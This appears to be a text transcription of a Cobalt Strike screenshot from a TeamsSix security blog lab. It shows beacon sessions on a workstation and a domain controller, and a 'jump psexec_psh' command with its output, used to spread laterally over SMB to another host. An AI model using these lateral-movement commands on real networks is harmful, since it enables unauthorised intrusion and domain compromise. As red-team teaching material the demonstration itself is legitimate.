 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.175.130 192.168.175.130 http Administrator * WINTEST
192.168.175.130 192.168.232.132 http SYSTEM * WINDC
Event Log X Beacon 192.168.175.130@3632 X Beacon 192.168.232.132@2528 X
beacon> jump psexec_psh 192.168.175.200 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_532c) on 192.168.175.200 via Service Control Manager (PSH)
[+] host called home, sent: 5886 bytes
[+] received output:
Started service 4aea3b9 on 192.168.175.200
[+] host called home, sent: 204473 bytes
[+] established link to child beacon: 192.168.232.132
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com